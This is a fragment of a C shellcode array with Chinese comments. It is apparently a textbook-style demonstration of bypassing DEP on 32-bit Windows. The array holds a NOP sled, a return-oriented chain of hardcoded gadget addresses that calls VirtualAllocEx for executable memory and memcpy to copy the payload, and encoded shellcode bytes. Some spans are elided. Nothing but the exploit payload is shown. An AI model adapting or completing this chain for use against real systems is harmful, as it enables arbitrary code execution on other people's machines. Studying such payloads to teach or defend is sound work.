 charshellcode[]=
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"……"
"\x90\x90\x90\x90"
"\xBA\xD9\xBB\x7C"//修正 EBP retn 4
"\xBC\x45\x82\x7C"//CALL VirtualAllocEx 地址
"\x90\x90\x90\x90"
"\xFF\xFF\xFF\xFF"//-1 当前进程
"\x00\x00\x03\x00"//申请空间起始地址 0x00030000
"\xFF\x00\x00\x00"//申请空间大小 0xFF
"\x00\x10\x00\x00"//申请类型 0x1000
"\x40\x00\x00\x00"//申请空间访问类型 0x40
"\x90\x90\x90\x90"
"\x8A\x17\x84\x7C"//pop eax retn
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x0B\x1A\xBF\x7C"//pop pop retn
"\xBA\xD9\xBB\x7C"//修正 EBP retn4
"\x5F\x78\xA6\x7C"//pop retn
"\x00\x00\x03\x00"//可执行内存空间地址，转入执行用
"\x00\x00\x03\x00"//可执行内存空间地址，复制用
"\xBF\x7D\xC9\x77"//push esp jmp eax && 原始 shellcode 起始地址
"\xFF\x00\x00\x00"//shellcode 长度
"\xAC\xAF\x94\x7C"//memcpy
"\x00\x00\x03\x00"//一个可以读地址
"\x00\x00\x03\x00"//一个可以读地址
"\x00\x90\x90\x94"
为保证shellcode正确执行加上
的数据
"\xFC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C"
"……"
"\x53\xFF\x57\xFC\x53\xFF\x57\xF8";